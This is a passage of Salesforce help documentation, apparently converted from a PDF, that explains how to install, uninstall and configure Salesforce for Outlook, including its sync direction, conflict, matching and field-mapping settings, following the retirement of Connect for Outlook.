



# Compare Salesforce for Outlook with Connect for Outlook

Now that we've retired Connect for Outlook, we're focusing development efforts on our latest Microsoft® email integration products, Email Connect andSalesforce for Outlook. Compare the features offered by Connect for Outlook with our most established email integration product,Salesforce for Outlook, to see how your sales reps can increase their productivity when they upgrade.

Important: Connect for Outlook was retired in Winter '16. This means the product no longer saves your emails or syncs your contacts, events, and tasks between Microsoft® Outlook® and Salesforce. But don't worry! You'll be even more productive when you uninstall Connect for Outlook and migrate to one of our latest email integration features, Email Connect or Salesforce for Outlook. Talk to your Salesforce administrator to learn which feature is compatible with your environment.



# **EDITIONS**

Salesforce for Outlook and Email Connect are available to manage from: both Salesforce Classic and Lightning Experience

Email Connect is available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

Salesforce for Outlook is available in: **All** Editions



## Are You Interested Yet?

We hope so! Your former Connect for Outlook users can be even more productive when they migrate to Salesforce for Outlook or Email Connect. We provide resources to help you and your reps migrate to the product that best fits your needs.

#### SEE ALSO:

[How Salesforce for Outlook Syncs Between Microsoft](#page-1565-0)<sup>®</sup> Outlook<sup>®</sup> and Salesforce

Getting Microsoft<sup>®</sup> Outlook<sup>®</sup> [and Salesforce in Sync](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/sfo_getting_started_guide.pdf)

[Connect for Outlook End of Life Frequently Asked Questions](https://help.salesforce.com/HTViewSolution?id=000204943)

[How do I uninstall Connect for Outlook?](#page-1615-0)

Which Microsoft® [Email Integration Product Is Right for My Company?](#page-1965-0)

# Salesforce for Outlook Supported Languages

Salesforce for Outlook supports these languages.

- **•** Chinese (Simplified)
- **•** Chinese (Traditional)
- **•** Czech
- **•** Danish
- **•** Dutch
- **•** English
- **•** German
- **•** Finnish
- **•** French
- **•** Hebrew
- **•** Hungarian
- **•** Italian
- **•** Japanese
- **•** Korean
- **•** Polish
- **•** Portuguese (Brazil)
- **•** Romanian
- **•** Russian
- **•** Spanish
- **•** Spanish (Mexico)
- **•** Swedish
- **•** Thai
- **•** Turkish
- **•** Ukrainian
- **•** Vietnamese

The Salesforce for Outlook installer doesn't support:

- **•** Hebrew
- **•** Portuguese (Brazil)
- **•** Romanian
- **•** Spanish (Mexico)
- **•** Thai
- **•** Vietnamese

# EDITIONS

This feature available to manage from: both Salesforce Classic and Lightning Experience

Available in all editions

# <span id="page-1570-0"></span>Download the Salesforce for Outlook Installer

You'll download the installer from Salesforce.

- 1. Close Microsoft<sup>®</sup> Outlook® .
- **2.** Close Salesforce for Outlook. To do so, right-click the Salesforce for Outlook icon ( $\odot$ ) in your system tray, and then click **Exit**
- **3.** If you're upgrading from Salesforce for Outlook v2.4.2 or earlier, uninstall your current version from the Microsoft Windows® Control Panel. If you need help, contact your Windows administrator. If you're upgrading from Salesforce for Outlook v2.5.0. or later, continue to the next step.
- **4.** From your personal settings, enter *Salesforce for Outlook* in the Quick Find box, then select **Salesforce for Outlook**.
- **5.** Click **Download**. Then click **Save File**. If the **Download** button is unavailable, ask your administrator to assign you to an Outlook configuration.



If you're an administrator, you can deploy installations to multiple users simultaneously using the .msi version of the installer.

### SEE ALSO:

Getting Microsoft<sup>®</sup> Outlook<sup>®</sup> [and Salesforce in Sync](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/sfo_getting_started_guide.pdf) [How Salesforce for Outlook Syncs Between Microsoft](#page-1565-0)<sup>®</sup> Outlook<sup>®</sup> and Salesforce [Salesforce for Outlook System Requirements](#page-1969-0) [Install and Set Up Salesforce for Outlook](#page-1571-0) [Find Your Personal Settings](#page-22-0)

# **EDITIONS**

This feature available to manage from: both Salesforce Classic and Lightning Experience

Available in all editions

## USER PERMISSIONS

To install Salesforce for Outlook:

**•** Assigned to an active configuration AND Valid data set for each object being synced

To change sync folders:

**•** Your Outlook profile set as the default in your Mail Settings AND

> Allow users to modify "Outlook folder for syncing contacts" in your Outlook configuration

# <span id="page-1571-0"></span>Install and Set Up Salesforce for Outlook

- **1.** Open the installation file you downloaded and saved, and complete the installation wizard.
	- Note: If you don't yet have .NET 4 installed, the installation wizard installs it for you. Keep in mind that the installation wizard prompts you to restart your machine after it installs .NET 4. You then need to run the installation wizard again to complete the installation process.
- **2.** Open Microsoft® Outlook®. The setup wizard opens, and the Salesforce for Outlook icon ( •) appears in your system tray. If the wizard doesn't open, you can start it manually. Just right-click and click **Settings**.
- **3.** If you need to log in to a Salesforce site other than the default, click **Change URL** and pick the server to which you want to connect. If the server you want isn't listed, select *Other...* and enter the URL, such as a custom domain used by your organization.
- **4.** Enter your Salesforce username and password.
- **5.** Click **Approve**. This creates a secure connection between Outlook and Salesforce. You won't need to log in again unless you encounter an error.
	- Note: If your organization restricts IP addresses, logins from untrusted IPs are blocked until they're activated. Salesforce automatically sends you an activation email that you can use to log in. This lets you connect without IP restrictions from anywhere.
- **6.** Click **Next**, and review the sync directions set up by your administrator. If you need to select different folders where your Outlook items will sync, click **Change Folder** and select ones that are within your default folders or the main Mailbox folder.



# **EDITIONS**

This feature available to manage from: both Salesforce Classic and Lightning Experience

Available in all editions

# USER PERMISSIONS

To install Salesforce for Outlook:

**•** Assigned to an active configuration AND Valid data set for each object being synced

To change sync folders:

**•** Your Outlook profile set as the default in your Mail Settings AND

> Allow users to modify "Outlook folder for syncing contacts" in your Outlook configuration

- **7.** Click **Next**, and then select your sync method.
	- **•** Choose to sync all of your contacts, events, and tasks. You'll mark items you don't want to sync with the "Don't Sync with Salesforce" category in Outlook.
	- **•** Choose to sync individual contacts, events, and tasks. You'll mark items you want to sync with the "Sync with Salesforce" category in Outlook.



**8.** Click **Next**, and then select the kinds of private items you want to sync.



**9.** Click **Save**. A welcome message appears at the system tray icon ( $\odot$ ), which is now active. If you're configured to sync Outlook items, and you chose Sync Only the Outlook Items I Select for your sync method, all items in the folders you chose sync automatically. The icon spins during every sync cycle.

SEE ALSO:

[How Salesforce for Outlook Syncs Between Microsoft](#page-1565-0)<sup>®</sup> Outlook<sup>®</sup> and Salesforce [Salesforce for Outlook System Requirements](#page-1969-0) [Download the Salesforce for Outlook Installer](#page-1570-0) [Uninstalling Salesforce for Outlook](#page-1573-0)

# <span id="page-1573-0"></span>Uninstalling Salesforce for Outlook

- **1.** Close Outlook.
- **2.** Right-click the sync icon (  $\odot$  ) and select Exit.
- **3.** Using your Windows Add or Remove Programs tool, remove Salesforce for Outlook.

If you plan to reinstall Salesforce for Outlook, you'll have to first remove the old Salesforce for Outlook database files. Otherwise, Salesforce for Outlook will use your old sync settings. Default database file locations:

- **•** (Microsoft Windows 7 and Vista) C:\Users\*username*\AppData\Roaming\salesforce.com\Salesforce for Outlook\DB\
- <span id="page-1573-1"></span>**•** (Microsoft Windows XP) C:\Documents and Settings\*username*\Application Data\salesforce.com\Salesforce for Outlook\DB\

# Managing Your Salesforce for Outlook Configuration

Your version of Salesforce for Outlook has been configured with certain functions, like syncing contacts, events, and tasks, or adding emails to Salesforce. These settings are saved in a Salesforce for Outlook configuration in Salesforce.

- **1.** Access your configuration in any of these ways.
	- Go to the Salesforce for Outlook page in your personal settings in Salesforce. Then click **View My Configuration**.
	- Right-click the system tray icon (**a**) on your desktop, and select **Salesforce** > **Outlook Configuration**.
- **2.** Depending on your permissions, you may be able to:
	- **•** [Edit your email settings](#page-1574-0)
	- **•** [Edit your sync settings](#page-1575-0)
	- **•** [Edit your sync direction](#page-1575-1)
	- **•** [Edit your conflict settings](#page-1576-0)
	- **•** [View your matching criteria](#page-1576-1)
	- **•** [Edit your field mappings](#page-1577-0)
- **3.** Click **Save**. All changes take effect the next time your data syncs. Return to your original settings any time by clicking **Revert to default** at the top of your modified configuration. Your administrator may change your settings as needed.

### EDITIONS

This feature available to manage from: both Salesforce Classic and Lightning Experience

Available in all editions

### EDITIONS

This feature available to manage from: both Salesforce Classic and Lightning Experience

Available in all editions

#### USER PERMISSIONS

To access your Salesforce for Outlook configuration

**•** Assigned to an active configuration

## <span id="page-1574-0"></span>Edit Your Salesforce for Outlook Email Settings

The Email Settings section of your Salesforce for Outlook configuration shows you whether you're allowed to add emails to Salesforce from Outlook. Emails that you add using Salesforce for Outlook are saved in Salesforce and assigned to other records based on your My Email to Salesforce settings.

- **1.** Access your configuration in any of these ways.
	- Go to the Salesforce for Outlook page in your personal settings in Salesforce. Then click **View My Configuration**.
	- **•** Right-click the system tray icon ( $\odot$ ) on your desktop, and select **Salesforce** > **Outlook Configuration**.

If **Add Email** is selected, you'll see **Add Email** and **Send and Add** buttons in Outlook.

Note: If you don't see the **Add Email** and **Send and Add** buttons, it's possible your administrator hasn't activated Email to Salesforce. It's also possible that your administrator set up your Outlook configuration so that you can use the Salesforce Side Panel, which includes add email controls in the side panel itself. This feature, however, doesn't include send and add functionality.

#### **2.** Click **Email to Salesforce Settings**.

**3.** Enter the email addresses you'll use to send email in My Acceptable Email Addresses. Separate multiple email addresses with commas.

# EDITIONS

This feature available to manage from: both Salesforce Classic and Lightning Experience

Available in all editions

# USER PERMISSIONS

To access your Salesforce for Outlook configuration:

**•** Assigned to an active configuration

To edit email settings:

- **•** "Add Email"
- **4.** Choose whether you'd like either all emails to be sent to My Unresolved Items so you can manually assign them to related records, or to have Salesforce first try to automatically assign them.
- **5.** Configure Email to Salesforce to add emails as activities to matching opportunities, leads, contacts, or all three. If you configure Email to Salesforce to associate emails to matching leads or contacts, Salesforce searches the **To** and **CC** fields for the email addresses of your leads or contacts. If any leads or contacts are found, Salesforce saves the email to the Activity History related list on the appropriate record.
- **6.** If you selected leads or contacts, choose how Email to Salesforce should process emails containing lead or contact information that matches duplicate records. Email to Salesforce can add the email activity to either all matching records, the oldest duplicate record, or the record that has greatest number of activities.
- **7.** If you selected leads or contacts, you can select If no matching records are found, create a task and send it to My Unresolved Items to have the email sent to My Unresolved Items if no matching records are found. If this checkbox isn't selected and Salesforce can't identify the email addresses in the To or From fields, the email won't be saved in Salesforce.
- **8.** Select Always save email attachments to save attachments on emails sent to Salesforce. The size limit for an attached file is 25 MB when attached directly to the related list. The size limit for multiple files attached to the same email is 25 MB, with a maximum size of 5 MB per file.
- **9.** Select Email me confirmation of association to receive a confirmation email when an email is sent to Salesforce.

#### **10.** Click **Save**.

#### SEE ALSO:

[Managing Your Salesforce for Outlook Configuration](#page-1573-1) Add Microsoft® Outlook®  [Emails to Salesforce Records](#page-1598-0) [How Salesforce for Outlook Syncs Between Microsoft](#page-1565-0)<sup>®</sup> Outlook<sup>®</sup> and Salesforce

## <span id="page-1575-0"></span>Edit Your Salesforce for Outlook Sync Settings

The Sync Settings section of your Salesforce for Outlook configuration tells you which objects you're allowed to sync and the direction data syncs. To view or edit these settings:

- **1.** Access your configuration in any of these ways.
	- **•** Go to the Salesforce for Outlook page in your personal settings in Salesforce. Then click **View My Configuration**.
	- **•** Right-click the system tray icon ( $\odot$ ) on your desktop, and select **Salesforce** > **Outlook Configuration**.
- **2.** Hover over filter icons ( $\mathcal{T}$ ) to see which kinds of records sync.
- **3.** Deselect a checkbox to stop an item from syncing. All fields related to that item are disabled on the page.
- **4.** Click **Save**. All changes take effect the next time your data syncs. Return to your original settings any time by clicking **Revert to default** at the top of your modified configuration. Your administrator may change your settings as needed.

#### SEE ALSO:

<span id="page-1575-1"></span>[Managing Your Salesforce for Outlook Configuration](#page-1573-1) [Syncing Between Microsoft](#page-1580-0)<sup>®</sup> Outlook<sup>®</sup> and Salesforce Overview

## Edit Your Salesforce for Outlook Sync Direction

If your administrator gave you permission to edit your configuration, you can change the sync direction for contacts, events, and tasks based on your preferences.

- **1.** Access your configuration in any of these ways.
	- **•** Go to the Salesforce for Outlook page in your personal settings in Salesforce. Then click **View My Configuration**.
	- Right-click the system tray icon ( $\odot$ ) on your desktop, and select **Salesforce** > **Outlook Configuration**.
- **2.** Select one of these options under Sync Direction for a particular object.
	- **•** *Outlook to Salesforce*—During its first sync, a record in Outlook creates or updates a record in Salesforce. During future syncs, changes made to Outlook records appear in Salesforce, regardless of whether the Salesforce version has changed. In addition, deleting a synced record in Outlook deletes its Salesforce counterpart. Salesforce changes are never sent to Outlook. The required conflict behavior setting for this option is *Outlook always wins*. This option isn't available for contacts.
	- **•** "Sync direction" **•** *Salesforce to Outlook*—When data first syncs, a record in Salesforce creates or updates a record in Outlook. During future syncs, changes made to Salesforce records appear in Outlook, regardless of whether the Outlook version of the record has changed. In addition, deleting a synced record in Salesforce deletes its Outlook counterpart. Outlook changes are never sent to Salesforce. The required conflict behavior setting for this option is *Salesforce always wins*.
	- **•** *Sync both ways*—When records sync, changes to Outlook records are reflected in Salesforce, and vice versa. If records conflict, the conflict behavior setting determines which record wins.

EDITIONS

This feature available to manage from: both Salesforce Classic and Lightning Experience

Available in all editions

# USER PERMISSIONS

To access your Salesforce for Outlook configuration

**•** Assigned to an active configuration

To disable sync:

**•** "Whether object is synced"

# EDITIONS

This feature available to manage from: both Salesforce Classic and Lightning Experience

Available in all editions

## USER PERMISSIONS

To access your Salesforce for Outlook configuration

**•** Assigned to an active configuration

To change sync direction

**3.** Click **Save**. All changes take effect the next time your data syncs. Return to your original settings any time by clicking **Revert to default** at the top of your modified configuration. Your administrator may change your settings as needed.

#### SEE ALSO:

[Managing Your Salesforce for Outlook Configuration](#page-1573-1)

## <span id="page-1576-0"></span>Edit Your Salesforce for Outlook Conflict Settings

Conflict behavior settings determine what happens when Salesforce for Outlook encounters a conflict when syncing data both ways. A conflict occurs when the same record is updated in both Salesforce and Outlook or when a record is updated on one side and deleted on the other.

- **1.** Access your configuration in any of these ways.
	- **•** Go to the Salesforce for Outlook page in your personal settings in Salesforce. Then click **View My Configuration**.
	- Right-click the system tray icon ( $\odot$ ) on your desktop, and select **Salesforce** > **Outlook Configuration**.
- **2.** Under Conflict Behavior for each object you're syncing, select one of these options.
	- **•** *Salesforce always wins*
	- **•** *Outlook always wins*
- <span id="page-1576-1"></span>**3.** Click **Save**. All changes take effect the next time your data syncs. Return to your original settings any time by clicking **Revert to default** at the top of your modified configuration. Your administrator may change your settings as needed.

#### Viewing Your Salesforce for Outlook Matching Criteria

If Salesforce for Outlook finds multiple matching contacts when a contact first syncs from Outlook, we pick a Salesforce contact based on the matching criteria defined by your administrator.

Access your configuration in any of these ways.

- **•** Go to the Salesforce for Outlook page in your personal settings in Salesforce. Then click **View My Configuration**.
- **•** Right-click the system tray icon ( $\odot$ ) on your desktop, and select **Salesforce** > **Outlook Configuration**.

Then review the matching preference assigned to you. Options are:

- **•** Most recent activity—Choose the Salesforce contact that shows the most recent activity (such as a phone call or email), as shown in the contact's Activity History related list. This is the default matching option.
- **•** Last updated—Choose the Salesforce contact that was most recently modified.
- **•** Oldest—Choose the Salesforce contact that has the earliest creation date.

#### SEE ALSO:

[Managing Your Salesforce for Outlook Configuration](#page-1573-1)

# **EDITIONS**

This feature available to manage from: both Salesforce Classic and Lightning Experience

Available in all editions

#### USER PERMISSIONS

To access your Salesforce for Outlook configuration

**•** Assigned to an active configuration

To change conflict behavior

**•** "Conflict behavior"

# EDITIONS

This feature available to manage from: both Salesforce Classic and Lightning Experience

Available in all editions

#### USER PERMISSIONS

To access your Salesforce for Outlook configuration

**•** Assigned to an active configuration

To view your configuration

**•** Assigned to a configuration

# <span id="page-1577-0"></span>Customize the Fields You Sync Between Salesforce and Outlook

Depending on your Salesforce for Outlook permissions, you can customize which Salesforce field syncs to each Microsoft Outlook field when you're syncing items with Salesforce for Outlook. You can customize which fields sync to each other by editing your field mappings in your Salesforce for Outlook configuration.

Field mappings define which Salesforce and Outlook fields correspond when items sync between the two systems. You can edit your field mappings depending on the permissions your Salesforce administrator assigned in your Salesforce for Outlook configuration.

- **1.** Access your configuration in any of these ways.
	- **•** Go to the Salesforce for Outlook page in your personal settings in Salesforce. Then click **View My Configuration**.
	- Right-click the system tray icon ( $\odot$ ) on your desktop, and select **Salesforce** > **Outlook Configuration**.
- **2.** Under Data Settings, click **Edit Field Mappings** under Contacts, Events, or Tasks to display all the fields for records on that object.
- **3.** Review which Salesforce fields are mapping to each Outlook field.
- **4.** Edit the Salesforce or Outlook field mappings you'd like to change, or create mappings for custom fields. Salesforce for Outlook lets you edit any field mapping with a picklist. You can add more mappings at the bottom of the list. You can remove mappings by clicking the X next to the mapping.

### EDITIONS

This feature available to manage from: both Salesforce Classic and Lightning Experience

Available in all editions

# USER PERMISSIONS

To access your Salesforce for Outlook configuration

**•** Assigned to an active configuration

To change field mappings

- **•** Allow users to modify "Field mappings" in configuration
- Warning: If you map a custom field that is universally required, make sure that it has a default value to avoid errors. Also, mapping custom fields that require validation by Salesforce can cause sync errors. For example, if you map a custom Salesforce field that requires a unique value, you could see a sync error if you enter a non-unique value in the Outlook field.
- **5.** Click **Save**. Field mappings begin syncing on an items the next time that items is updated in either Salesforce or Outlook. Return to your original settings any time by clicking **Revert to default** at the top of your modified configuration. Your administrator can change your settings as needed.

#### <span id="page-1577-1"></span>SEE ALSO:

[Managing Your Salesforce for Outlook Configuration](#page-1573-1)

# Access Salesforce for Outlook Settings and Tools

After you install Salesforce for Outlook, an icon (  $\odot$ ) appears in your Microsoft® Windows system tray.



From the system tray icon, you can:

- **•** [Sync Outlook and Salesforce items](#page-1580-0)
- **•** [View your sync log](#page-1578-0)
- **•** [Resolve your unresolved synced items](#page-1591-0)

## EDITIONS

This feature available to manage from: both Salesforce Classic and Lightning Experience

Available in all editions

- **•** [Manage your Salesforce for Outlook configuration](#page-1573-1)
- **•** [Manage which Outlook items sync with Salesforce](#page-1590-0) on page 1585
- **•** [Change your login information](#page-1578-1)
- **•** [Hide alerts](#page-1579-0)
- **•** [View errors](#page-1579-1)
